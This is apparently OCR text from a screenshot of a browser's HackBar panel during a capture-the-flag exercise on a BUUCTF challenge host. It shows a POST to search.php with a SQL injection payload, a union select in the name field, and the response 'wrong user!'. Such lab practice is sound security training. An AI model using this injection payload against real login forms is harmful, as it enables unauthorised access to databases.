 wrong user!
Elements Console Sources Network Performance Memory Application Security Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://5d6c4a31-746a-4be7-b520-d4cb38b1fcd8.node3.buuoj.cn/search.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=1' union select 1,2,3 #&pw=1